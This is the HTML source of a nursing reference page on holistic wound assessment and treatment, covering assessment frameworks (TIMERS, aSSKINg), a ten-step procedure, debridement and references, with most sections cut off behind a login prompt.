								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
			<li class="tablet:ml-10 tablet:first:ml-0 to-tablet:hidden site-search-navigation-item">
				<form action="/search-results/" method="get">
					<div class="flex items-center">
						<input type="search" name="term" placeholder="Search BJN inform" class="site-search-navigation-item-input ml-4 text-body text-purple placeholder-purple order-last appearance-none bg-white" />
						<button type="submit">
							<svg class="w-4 h-4 text-midnight">
								<use xlink:href="#search"></use>
							</svg>
							<span class="sr-only">Search</span>
						</button>
					</div>
				</form>
			</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/about-us/">
							<span>Learn about BJN inform</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/resources/">
							<span>Resources</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/contact-us/">
							<span>Contact us</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/accessibility/">
							<span>Accessibility</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/sustainability/">
							<span>Sustainability</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="https://www.markallengroup.com/privacy-policy/" rel="noopener noreferrer" target="_blank">
							<span>Privacy Policy</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/disclaimer/">
							<span>Disclaimer</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/lets-talk-nursing-podcast/">
							<span>Listen to the Let&#x27;s Talk Nursing Podcast</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/newsletter/">
							<span>Get the newsletter</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
	</ul>
</nav>
                <div class="tablet:hidden mt-4 text-small opacity-50">
                    &copy; 2026 MA Healthcare,  a Mark Allen company
                </div>
                    <div class="tablet:hidden mt-7 flex flex-col space-y-2.5">

<a class="button button--nav button--violet flex justify-center items-center" href="/login">
                            <svg class="flex-shrink-0 mr-2 w-4 h-4">
                                <use xlink:href="#account"></use>
                            </svg>
                            <span>Log in</span>
                        </a>                    </div>
            </div>
                <div class="tablet:hidden absolute top-0 inset-x-0 container-to-tablet pt-20 w-full h-site-header-offset bg-mist -z-1 overflow-y-auto"
                     data-site-header-search>
                    <form action="/search-results/" method="get">
                        <div class="site-search-overlay-item flex items-center">
                            <input type="search" name="term" placeholder="Search BJN inform..." class="site-search-overlay-item-input pb-[2px] ml-4 text-h4 text-midnight placeholder-purple order-last bg-mist appearance-none" />
                            <button type="submit">
                                <svg class="w-4 h-4 text-orange" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 17">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="m11.551 10.668 4.266 4.265a.624.624 0 1 1-.884.884l-4.266-4.266a5.908 5.908 0 0 1-3.73 1.324A5.944 5.944 0 0 1 1 6.937 5.944 5.944 0 0 1 6.937 1a5.945 5.945 0 0 1 5.938 5.938c0 1.412-.498 2.709-1.324 3.73Zm-9.335-3.79a4.667 4.667 0 0 0 4.662 4.662 4.667 4.667 0 0 0 4.662-4.662 4.667 4.667 0 0 0-4.662-4.662 4.667 4.667 0 0 0-4.662 4.662Z" fill="currentColor" />
                                    <path d="m15.817 14.933-.354.354.354-.354Zm-4.266-4.265-.389-.315-.283.35.319.318.353-.354Zm4.266 5.149.353.353-.353-.353Zm-.884 0-.354.353.354-.353Zm-4.266-4.266.354-.353-.318-.319-.35.284.314.388Zm5.503 3.029-4.265-4.266-.707.707 4.265 4.266.707-.707Zm0 1.59c.44-.44.44-1.15 0-1.59l-.707.707c.05.049.05.127 0 .176l.707.707Zm-.795.33c.287 0 .576-.11.795-.33l-.707-.707a.123.123 0 0 1-.088.037v1Zm-.796-.33c.22.22.508.33.796.33v-1a.123.123 0 0 1-.088-.037l-.708.707Zm-4.265-4.265 4.265 4.265.707-.707-4.265-4.265-.707.707Zm-3.377 1.47c1.533 0 2.94-.54 4.045-1.435l-.63-.777a5.409 5.409 0 0 1-3.415 1.212v1ZM.5 6.937a6.444 6.444 0 0 0 6.437 6.438v-1A5.444 5.444 0 0 1 1.5 6.937h-1ZM6.937.5A6.444 6.444 0 0 0 .5 6.937h1A5.444 5.444 0 0 1 6.937 1.5v-1Zm6.438 6.438A6.444 6.444 0 0 0 6.937.5v1a5.445 5.445 0 0 1 5.438 5.438h1Zm-1.435 4.044a6.408 6.408 0 0 0 1.435-4.044h-1c0 1.292-.455 2.48-1.213 3.415l.778.63Zm-5.062.059a4.167 4.167 0 0 1-4.162-4.163h-1a5.167 5.167 0 0 0 5.162 5.162v-1Zm4.162-4.163a4.167 4.167 0 0 1-4.162 4.162v1a5.167 5.167 0 0 0 5.162-5.162h-1ZM6.878 2.716a4.167 4.167 0 0 1 4.162 4.162h1a5.167 5.167 0 0 0-5.162-5.162v1ZM2.716 6.878a4.167 4.167 0 0 1 4.162-4.162v-1a5.167 5.167 0 0 0-5.162 5.162h1Z" fill="currentColor" />
                                </svg>
                                <span class="sr-only">Search</span>
                            </button>
                        </div>
                    </form>
                </div>
            <div class="flex items-center text-small text-violet tablet:text-midnight">
                        <button type="button" class="tablet:hidden ml-7" data-site-header-search-toggle>
                            <span class="block mb-2">Search</span>
                            <svg class="mx-auto w-4 h-4 text-white tablet:text-midnight">
                                <use xlink:href="#search"></use>
                            </svg>
                        </button>
<a class="tablet:hidden ml-7" href="/clinical-a-z/">
                            <span class="block mb-2">Clinical <span class="sr-only">A-Z</span></span>
                            <svg class="mx-auto w-8 h-4 text-white tablet:text-midnight">
                                <use xlink:href="#a-z"></use>
                            </svg>
                        </a><a class="button button--nav text--purple button--violet to-tablet:hidden ml-7" href="/login?returnUri=/clinical-a-z/wound-assessment-and-treatment/">
                            <span class="flex items-center justify-center">
	                            <svg class="mx-auto w-4 h-4 text-midnight mr-2">
		                            <use xlink:href="#account"></use>
	                            </svg> Log in</span>
                        </a>                            <a class="button button--nav button--purple to-tablet:hidden ml-10" href="/register-page?returnUri=/clinical-a-z/wound-assessment-and-treatment/&connect=true" data-uw-rm-brl="PR" data-uw-original-href="https://www.bjninform.com/subscribe">Register</a>
                <button type="button" class="site-header-toggle ml-7 tablet:hidden" data-site-header-toggle>
                    <span class="block mb-2">Menu</span>
                    <div class="relative mx-auto w-18px h-4">
                        <span class="site-header-toggle__line absolute inset-x-0 block w-full h-2px bg-white top-0"></span>
                        <span class="site-header-toggle__line absolute inset-x-0 block w-full h-2px bg-white bottom-0"></span>
                    </div>
                </button>
            </div>
        </div>
    </div>
</header>
	


	<main id="main-content"
		  class=""
		  
		  data-cpdlog-key=""
		  data-cpdlog-id="3661"
		  >
		

<div class="container grid-container to-tablet:mt-10">
	<div class="col-span-10 flex items-center justify-start">
		<a href="/clinical-a-z/" class="breadcrumb-link flex items-center">
			<span class="breadcrumb-link__icon box-content flex-shrink-0 mr-5 tablet:mr-8 w-8 h-5">
				<svg class="outlined-icon w-full h-full transform -rotate-180">
					<use xlink:href="#arrow"></use>
				</svg>
			</span>
			<span>Clinical A-Z</span>
		</a>
	</div>
	<div class="col-span-2 flex items-center justify-end">
		
<a class="inline-block relative z-20 after:absolute after:top-1/2 after:left-1/2 after:w-11 after:h-11 after:transform after:-translate-x-1/2 after:-translate-y-1/2" href="/login?returnUri=/clinical-a-z/wound-assessment-and-treatment/&amp;saveArticle=3661" title="Add to saved articles">
			<svg class="w-4 h-4">
				<use xlink:href="#bookmark"></use>
			</svg>
			<span class="sr-only">Add</span>
		</a>
	</div>
	<div class="col-span-full border-b border-midnight border-opacity-10 pt-3"></div>
</div>


<section class="container grid-container pt-15 tablet:pt-25">
	<div class="col-span-full grid-container gap-y-7 tablet:gap-y-10 pb-10 desktop:pb-25 border-b border-midnight border-opacity-10">
		<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-9 desktop:col-start-2">
				<span class="block mb-7 tablet:mb-10 text-section-label">Procedure</span>


			<h1 class="text-h1">Wound assessment and treatment</h1>

		</div>


			<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-5 desktop:col-start-2 rich-text mb-2">
				<p>Holistic wound assessment is essential to promote wound healing. Wound assessment is required to identify the underlying cause of both the wound and delayed healing.</p>
<p><em>Article by: Isabel Bruno</em></p>
			</div>


		<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-8 desktop:col-start-2 rich-text mb-2">


			<span class="block mb-2 text-tag">
                <span class='block text-tag '>
                First published: <time datetime='5/25/2023 2:17 PM'>25 May 2023</time>
                </span></span>

				<span class="block mb-2 text-tag">
					
                <span class='block text-tag mt-2'>
                Last updated: <time datetime='10/9/2023 7:43 AM'>09 Oct 2023</time>
                </span>
				</span>

			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_16 a2a_default_style mt-4" id="a2a-buttons">
				<a class="a2a_dd" href=https://www.addtoany.com/share></a>
				<a class="a2a_button_linkedin"></a>
				<a class="a2a_button_email"></a>
				<a class="a2a_button_x"></a>
			</div>
			<script>
				var a2a_config = a2a_config || {};
				a2a_config.icon_color = "#42378c";
				a2a_config.onclick = 1;
			</script>
			<style type="text/css">
				#a2a-buttons {
					display: flex;
					justify-content: start;
				}
			</style>
			<!-- AddToAny END -->

		</div>
	</div>
</section>





<div class="container-no-padding py-12 tablet:pt-20 tablet:pb-18 desktop:pb-25">
	<details class="accordion" id="openAll">
		<summary tabindex="0" class="accordion__toggle">
			<div class="container grid-container">
				<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer">
					<div class="flex items-center justify-end">
						<div class="accordion__icon--open justify-end">
							<div class="flex items-center">
								Expand all
								<svg class="ml-4 accordion__icon  outlined-icon w-6 h-6">
									<use xlink:href="#open"></use>
								</svg>
							</div>
						</div>
						<div class="accordion__icon--close justify-end">
							<div class="flex items-center">
								Collapse all
								<svg class="ml-4 accordion__icon  outlined-icon w-6 h-6">
									<use xlink:href="#close"></use>
								</svg>
							</div>
						</div>
					</div>
				</div>
			</div>
		</summary>
	</details>

		<details class="accordion" id="purpose_0" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Purpose
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>An initial and accurate assessment of a wound is essential in order to establish a baseline, as well as ensure correct and realistic planning of wound healing. The initial assessment should include history taking, physical examination, observation and clinical investigations (Wilson, 2012). </p>
<p>Hess (2019) stated that holistic assessment is vital towards wound healing, as effective wound assessment requires consideration of a broad range of factors.</p>
<p>As part of a holistic wound assessment, healthcare professionals should record the complete medical history (cardiac, renal, endocrine and vascular systems) and medication history of the patient, to understand which underlying factors may affect wound healing (Wilson, 2013). </p>
</div>
	</div>
</div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/wound-assessment-and-treatment/?section=purpose_0#purpose_0">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="assessment_1" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Assessment
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>The healthcare professional must adhere to local policies and assessment tools when assessing patients. Tools such as the Waterlow score for risk assessment, Purpose T and Braden scale can be used to assess patients with pressure ulcers.</p>
<p>Wound assessment is required to identify the underlying cause of both the wound and delayed healing. The clinician must conduct both a local and systemic assessment, as it is very common for wounds to have more than one underlying cause.</p>
<p>Atkin et al (2019) proposed five essential components of effective wound care:</p>
</div>
	</div>
</div>

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
			<div class="flex items-center  py-4 pr-5 tablet:py-5 tablet:pl-5 tablet:pr-8 desktop:pr-15 tablet bg-mist">
				<svg class="flex-shrink-0 tablet:mr-10 w-impact-bullet h-impact-bullet">
					<use xlink:href="#impact-1"></use>
				</svg>
				<span class="text-h5">early intervention</span>
			</div>
			<div class="flex items-center mt-3 desktop:mt-5 py-4 pr-5 tablet:py-5 tablet:pl-5 tablet:pr-8 desktop:pr-15 tablet bg-mist">
				<svg class="flex-shrink-0 tablet:mr-10 w-impact-bullet h-impact-bullet">
					<use xlink:href="#impact-2"></use>
				</svg>
				<span class="text-h5">accurate assessment and diagnosis of the patient and wound</span>
			</div>
			<div class="flex items-center mt-3 desktop:mt-5 py-4 pr-5 tablet:py-5 tablet:pl-5 tablet:pr-8 desktop:pr-15 tablet bg-mist">
				<svg class="flex-shrink-0 tablet:mr-10 w-impact-bullet h-impact-bullet">
					<use xlink:href="#impact-3"></use>
				</svg>
				<span class="text-h5">optimal patient and wound management strategy</span>
			</div>
			<div class="flex items-center mt-3 desktop:mt-5 py-4 pr-5 tablet:py-5 tablet:pl-5 tablet:pr-8 desktop:pr-15 tablet bg-mist">
				<svg class="flex-shrink-0 tablet:mr-10 w-impact-bullet h-impact-bullet">
					<use xlink:href="#impact-2"></use>
				</svg>
				<span class="text-h5">appropriately skilled healthcare professionals</span>
			</div>
			<div class="flex items-center mt-3 desktop:mt-5 py-4 pr-5 tablet:py-5 tablet:pl-5 tablet:pr-8 desktop:pr-15 tablet bg-mist">
				<svg class="flex-shrink-0 tablet:mr-10 w-impact-bullet h-impact-bullet">
					<use xlink:href="#impact-5"></use>
				</svg>
				<span class="text-h5">early referral to specialists</span>
			</div>
	</div>
</div>

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>Wound healing is most likely to occur when effective care is continued throughout the patient’s transitions between healthcare professionals and care settings. During these transitions, it is necessary to define the</p></div></div></div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/wound-assessment-and-treatment/?section=assessment_1#assessment_1">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="equipment_2" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Equipment
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>Healthcare professionals should photograph (if possible) and document their assessment on the patient’s file with the patient’s consent.</p>
</div>
	</div>
</div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/wound-assessment-and-treatment/?section=equipment_2#equipment_2">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="procedure_3" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Procedure
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>Wound assessment involves the 10 following steps:</p>
<ol>
<li>Holistic patient assessment – includes past medical history, medication, physical, psychological, spiritual and social needs. Identify underlying pathophysiological causes, risk factors and wound location.</li>
<li>Wound assessment – use aSSKINg if the patient has a pressure ulcer, and TIMERS for other wounds (leg ulcers, surgical, traumatic). Must include measurement (length, width, depth, undermining and tunnelling), wound bed assessment (epithelialisation, granulation, slough, necrosis), exudate type and level, pain and malodour.</li>
<li>Identify and manage the underlying problem.</li>
<li>Decide realistic outcome, such as wound healing or conservative management, and establish a management plan.</li>
<li>Implement wound care in accordance with local policy and/or wound formulary.</li>
<li>Follow up, reassessment and measurement.</li>
<li>Change care plan and refer, if required, to specialists or a multidisciplinary team.</li>
<li>Provide education to the patient, family and carers.</li>
<li>Transfer care, if needed, to appropriate team to prevent recurrence.</li>
<li>Document outcomes and actions at each point</li></ol></div></div></div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/wound-assessment-and-treatment/?section=procedure_3#procedure_3">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="risks-and-complications_4" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Risks and complications
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>The main risk associated with wound assessment and treatment relates to misdiagnosis of wound type. Misdiagnosis of a wound (eg leg ulcer, pressure ulcer, traumatic wound, moisture lesion) can lead to a delay in wound healing and/or deterioration of the wound (Hess, 2019). Healthcare professionals should closely adhere to appropriate wound assessment frameworks (eg TIMERS, aSSKINg) to reduce the risk of misdiagnosing a wound.</p>
</div>
	</div>
</div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/wound-assessment-and-treatment/?section=risks-and-complications_4#risks-and-complications_4">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="next-steps_5" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Next steps
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>Wound healing is a natural physiological reaction to tissue injury, which is a complex process involving cellular and biochemical reactions (Hess, 2019).</p>
<p>Wound bed preparation requires healthcare professionals to holistically assess the wound, as well as identify and address the underlying cause. Wound bed preparation incorporates cleansing and debridement to increase the effectiveness of treatment (Ousey and Schofield, 2021).</p>
<p>Cleansing is the effective elimination of loose debris, exudate, bacteria and remainders of previous dressings (Barrett et al, 2022). Cleansing of the wound bed as well as the periwound skin is essential.</p>
<p><strong>Wound debridement</strong> removes non-viable tissue, such as necrosis and slough. The most used debridement is autolytic, sharp, larvae therapy and surgical debridement.</p>
<p><strong>Infection prevention</strong> helps to overcome delays in healing. All chronic wounds contain bacteria, but not all are infected. Identifying signs and symptoms of infection is a clinical skill, which can be supported by laboratory findings when necessary.</p></div></div></div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/wound-assessment-and-treatment/?section=next-steps_5#next-steps_5">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>
		<details class="accordion" id="resources_6" >
			<summary tabindex="0" class="accordion__toggle">
				<div class="container grid-container">
					<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-6 desktop:col-start-4 cursor-pointer pb-5 tablet:pb-8 border-b border-midnight border-opacity-10">
						<div class="flex items-center justify-between">
							<span class="text-h4">
								Resources
							</span>
							<svg class="accordion__icon accordion__icon--open outlined-icon w-6 h-6">
								<use xlink:href="#open"></use>
							</svg>
							<svg class="accordion__icon accordion__icon--close outlined-icon w-6 h-6">
								<use xlink:href="#close"></use>
							</svg>
						</div>
					</div>
				</div>
			</summary>

			<div>
						<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>Atkin L, Bućko Z, Conde Montero E, et al. Implementing TIMERS: the race against hard-to-heal wounds. J Wound Care. 2019;23(Sup3a):S1-S50. https://doi.org/10.12968/jowc.2019.28.Sup3a.S1 </p>
<p>Atkin L, Tettelbach W. TIMERS: expanding wound care beyond the focus of the wound. Br J Nurs. 2019;28(20):S34-S37. https://doi.org/10.12968/bjon.2019.28.20.S34 </p>
<p>Barret S, Dowsett C, Ousey K, et al. Wound preparation by cleansing and debridement using Alprep® Pad. 2022. https://www.wounds-uk.com/resources/details/wound-preparation-by-cleansing-and-debridement-using-alprep-pad (accessed 22 May 2023)</p>
<p>Britto EJ, Nezwek TA, Popowicz P, Robins M. Wound Dressings. In: StatPearls. Treasure Island (FL): StatPearls Publishing; 2022.</p>
<p>Dowsett C, Newton H. Wound bed preparation: TIME in practice. 2005. https://www.woundsinternational.com/uploads/resources/content_9029.pdf (accessed 22 May 2023)</p>
<p>Hess CT. Misdiagnosis of Wounds. Advances in Skin &amp; Wound Care. 2019;32(3):144. https://doi.org/10.1097/01.ASW.0000553590.13071.99 </p>
<p>McCoulough S. NHS improvement guidelines update to the SSKIN model called aSSKINg. Why the update and what does it mean to your organisation? 2020. https://oska.uk.com/nhs-improvement-guidelines-update-to-the-sskin-model-called-assking-why-the-update-and-what-does-it-mean-to-your-organisation/ (accessed 22 May 2023)</p>
<p>National Institute for Health and Care Excellence. Wound</p></div></div></div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/clinical-a-z/wound-assessment-and-treatment/?section=resources_6#resources_6">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

			</div>
		</details>

</div>
<script>
	const detailsElements = document.querySelectorAll('details');
	const openAllButton = document.getElementById('openAll');

	function openAllDetails() {
		const openCheck = openAllButton.hasAttribute('open');

		detailsElements.forEach(details => {
			if (openCheck) {
				details.removeAttribute('open');
				openAllButton.setAttribute('open', '');
			} else {
				details.setAttribute('open', '');
				openAllButton.removeAttribute('open');
			}
		});

		if (openCheck) {
			openAllButton.setAttribute('open', '');
		} else {
			openAllButton.removeAttribute('open');
		}
	}

	openAllButton.addEventListener('click', openAllDetails);
</script>


	</main>

	

<footer class="to-tablet:hidden bg-midnight text-white">
	<div class="container">
		<div class="grid-container gap-y-5 py-20 desktop:py-25">
			<div class="col-span-4 desktop:col-span-2">
				<a href="/" class="block w-40 h-6">
					<span class="sr-only">Home</span>
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 160 24" class="w-full h-full">
